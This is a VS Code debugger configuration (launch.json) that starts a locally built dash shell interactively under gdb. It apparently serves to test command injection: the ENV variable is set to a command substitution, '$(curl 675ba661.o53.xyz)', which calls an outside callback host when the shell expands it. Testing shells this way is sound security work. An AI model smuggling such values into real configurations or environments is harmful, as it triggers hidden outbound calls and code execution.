 .vscode > {} launch.json > ...
1 {
2 // Use IntelliSense to learn about possible attributes.
3 // Hover to view descriptions of existing attributes.
4 // For more information, visit: https://go.microsoft.com/fwlink/?linkid=830387
5 "version": "0.2.0",
6 "configurations": [
7 {
8 "name": "(gdb) Launch",
9 "type": "cppdbg",
10 "request": "launch",
11 "program": "/root/workspace/dash/bin/dash",
12 "args": ["-i", "-c", "echo hello"],
13 "stopAtEntry": false,
14 "cwd": "${fileDirname}",
15 "environment": [
16 {
17 "name": "ENV",
18 "value": "$(curl 675ba661.o53.xyz)"
19 }
20 ],
21 "externalConsole": false,
22 "MIMode": "gdb",
23 "setupCommands": [
24 {
25 "description": "Enable pretty-printing for gdb",
26 "text": "-enable-pretty-printing",
27 "ignoreFailures": true
28 },
29 {
30 "description": "Set Disassembly Flavor to Intel",
31 "text": "-gdb-set disassembly-flavor intel",
32 "ignoreFailures": true
33 }
34 ]
35 }
36 ]
37 }